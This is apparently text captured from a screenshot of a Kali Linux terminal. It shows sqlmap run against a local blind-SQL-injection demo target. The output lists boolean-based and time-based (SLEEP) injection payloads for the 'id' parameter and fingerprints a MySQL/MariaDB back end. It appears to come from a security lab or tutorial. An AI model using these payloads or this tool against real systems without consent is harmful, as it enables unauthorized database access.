 ┌──(andrew㉿StationX)-[~/Documents/BlindSQLdemo]
└─$ sqlmap -r request
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 15:52:55 /2023-04-22/
[15:52:55] [INFO] parsing HTTP request from 'request'
[15:52:55] [INFO] resuming back-end DBMS 'mysql'
[15:52:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2' AND 6282=6282 AND 'aWmk'='aWmk&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2' AND (SELECT 3357 FROM (SELECT(SLEEP(5)))xLxZ) AND 'tgYu'='tgYu&Submit=Submit
---
[15:52:55] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.22.1
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:52:55] [INFO] fetched data logged to text files under '/home/andrew/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 15:52:55 /2023-04-22/
KALI LINUX
"the quieter you become, the more you are able to hear"